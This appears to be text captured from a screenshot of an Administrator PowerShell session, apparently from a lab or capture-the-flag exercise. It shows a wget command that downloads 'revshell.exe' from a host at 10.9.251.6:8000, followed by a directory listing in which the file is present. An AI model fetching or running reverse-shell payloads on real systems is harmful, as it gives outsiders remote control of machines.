 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> wget http://10.9.251.6:8000/revshell.exe -O revshell.exe
PS C:\Users\Administrator> dir
    Directory: C:\Users\Administrator
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---        3/17/2021   3:13 PM                3D Objects
d-r---        3/17/2021   3:13 PM                Contacts
d-r---         6/8/2022   4:40 AM                Desktop
d-r---        5/29/2022  12:07 AM                Documents
d-r---        5/29/2022  12:07 AM                Downloads
d-r---        3/17/2021   3:13 PM                Favorites
d-r---        3/17/2021   3:13 PM                Links
d-r---        3/17/2021   3:13 PM                Music
d-r---        3/17/2021   3:13 PM                Pictures
d-r---        3/17/2021   3:13 PM                Saved Games
d-r---        3/17/2021   3:13 PM                Searches
d-r---        3/17/2021   3:13 PM                Videos
-a----        4/10/2024   3:25 PM           7168 revshell.exe